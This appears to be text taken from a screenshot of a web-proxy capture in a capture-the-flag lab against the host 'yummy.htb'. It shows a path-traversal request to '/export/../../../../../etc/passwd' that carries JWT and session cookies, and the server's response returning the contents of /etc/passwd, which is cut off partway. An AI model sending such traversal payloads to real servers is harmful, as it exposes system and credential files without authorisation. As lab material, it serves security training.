 Request
Pretty Raw Hex
\n
1 GET /export/../../../../../etc/passwd HTTP/1.1
2 Host: yummy.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*
;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://yummy.htb/dashboard
8 Connection: keep-alive
9 Cookie: X-AUTH-Token=
eyJhbGciOiJSUzI1NiIsInR5cCI6IkpXVCJ9.eyJlbWFpbCI6Imppc2Fu
Z0B5dW1teS5odGIiLCJyb2xlIjoiY3VzdG9tZXJfYzk2OTA2YzUiLCJpY
XQiOjE3NjEwOTYzNDYsImV4cCI6MTc2MTA5OTk0NiwiandrIjp7Imt0eS
I6IlJTQSIsIm4iOiI3NDY3MzE2MDA1NTk3NDE5ODM5NDM3NDY0ODc1MDQ
5NDczMzUzMTE4NzQzMzI2MTY4NjM2ODA3Mjk2MTk2NzY4Mzg2NTcyOTc2
MzgwNjc3MTEzNTg4MDEyNDk0OTMzODg4MDQzMDYzODIyNjY3NjA1NzM3M
DM2MDQ1ODcxODE4MjU5ODA2NDUyNjIzMTg2MzE4MzgzNTEzNDQxODg4Mj
U2NDMwNDgwOTUzODEzNjMzNDM3MjM3ODY3Nzk2MjI2NzEzODE2ODIzOTY
zOTk3MjkyMTM2MDM5Mjg0MDc2MzA2NDI4MzkxNzMwMDc5NDIxNjE4OTkw
MDE1NDkxMTkyMDU1MzM3NTIyNDczMjE3NTYyNTAwMzk3Mjk0ODY2NTU2M
jM0MDY3OTY1ODY0MDUyMDMxNDc2OTg0NjIxOSIsImUiOjY1NTM3fX0.Av
0e7mMtLe4mc02rfDlPtGwEKtLnbAif1dWxIMylTQIQptSU_Q17_qay1Wd
HopWTkC1UQKfmc75N7L4xPXSD8tkJXOIpZ7WMCnyGkfKsuVmHLyaZg8lH
tEHePfzbju1osV1V3j9DitcVuI3_tZ_AdhP0_RRxy4pZoWWLVq4kNlUoR
JA; session=
eyJfZmxhc2hlcyI6W3siIHQiOlsic3VjY2VzcyIsIlJlc2VydmF0aW9uI
GRvd25sb2FkZWQgc3VjY2Vzc2Z1bGx5Il19XX0.aPg-sw.mZ2OBe6Z51k
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache
3 Content-Disposition: attachment; filename=passwd
4 Content-Length: 2033
5 Content-Type: application/octet-stream
6 Date: Wed, 22 Oct 2025 02:22:32 GMT
7 Etag: "1727686952.3123646-2033-386927820"
8 Last-Modified: Mon, 30 Sep 2024 09:02:32 GMT
9 Server: Caddy
10
11 root:x:0:0:root:/root:/bin/bash
12 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
13 bin:x:2:2:bin:/bin:/usr/sbin/nologin
14 sys:x:3:3:sys:/dev:/usr/sbin/nologin
15 sync:x:4:65534:sync:/bin:/bin/sync
16 games:x:5:60:games:/usr/games:/usr/sbin/nologin
17 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
18 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
19 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
20 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
21 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
22 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
23 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
24 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
25 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
26 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
27 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
28 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologi